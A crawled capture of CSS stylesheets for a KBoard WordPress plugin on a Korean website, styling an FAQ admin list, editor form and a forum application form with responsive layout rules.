	#kboard-faq-admin-list .kboard-list table td.kboard-list-user,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-date,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-faq-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-faq-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-faq-admin-list .kboard-list table .kboard-list-category,
#kboard-faq-admin-list .kboard-list table .kboard-list-active,
#kboard-faq-admin-list .kboard-list table .kboard-list-order,
#kboard-faq-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-faq-admin-list .kboard-list table .kboard-list-people,
#kboard-faq-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-faq-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-faq-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-faq-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-user,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-date,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-faq-editor select,
	#kboard-faq-editor input[type=text],
	#kboard-faq-editor input[type=email],
	#kboard-faq-editor input[type=number],
	#kboard-faq-editor input[type=date],
	#kboard-faq-editor input[type=password],
	#kboard-faq-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-faq-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-faq-admin-list,
#kboard-faq-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-faq-admin-list,
	#kboard-faq-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-faq-admin-list,
	#kboard-faq-editor form { width: 100%; }
}

#kboard-faq-editor .kboard-attr-row.meta-key-button_value,
#kboard-faq-editor .kboard-attr-row.meta-key-button_url,
#kboard-faq-editor .kboard-attr-row.meta-key-link_type,
#kboard-faq-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-faq-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-faq-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-faq-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-faq-editor input[type=text] { width: 80%; }
#kboard-faq-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-faq-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-faq-editor label.attr-reset-button { display: none; }








--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@forum-apply/style.css?ver=6.3
body_size: 29182
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}




/**
 * editor
 */
#kboard-forum-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-forum-apply-editor > .inner-wrap {  }

#kboard-forum-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-forum-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-forum-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-forum-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-forum-apply-editor form {  }


#kboard-forum-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-forum-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-forum-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-forum-apply-editor .kboard-attr-row label span {  }

#kboard-forum-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-forum-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-forum-apply-editor .kboard-attr-title { width: 100%; }
#kboard-forum-apply-editor .kboard-attr-author,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 30px; }

#kboard-forum-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-forum-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px; width: 100%;
}


#kboard-forum-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

 #kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }

@media all and (max-width: 1023px) {
	#kboard-forum-apply-editor .kboard-attr-author,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-forum-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-forum-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-forum-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-forum-apply-editor .kboard-attr-content textarea { width: 100%; }
}




#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }



#kboard-forum-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-forum-apply-editor .kboard-control .right {  }
#kboard-forum-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-forum-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-forum-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 60px; }
#kboard-forum-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }




/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


